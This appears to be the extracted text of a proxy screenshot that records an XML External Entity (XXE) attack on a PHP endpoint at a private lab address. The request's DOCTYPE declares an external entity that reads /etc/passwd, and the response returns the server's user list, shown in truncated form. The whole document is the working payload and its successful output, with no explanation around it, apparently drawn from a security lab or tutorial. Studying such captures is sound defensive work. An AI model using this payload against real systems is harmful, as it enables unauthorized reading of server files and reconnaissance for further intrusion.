 Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 172.16.12.2
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
Content-Length: 158

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<root><name>&xxe;</name></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 22 Dec 2017 15:35:17 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 1197
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog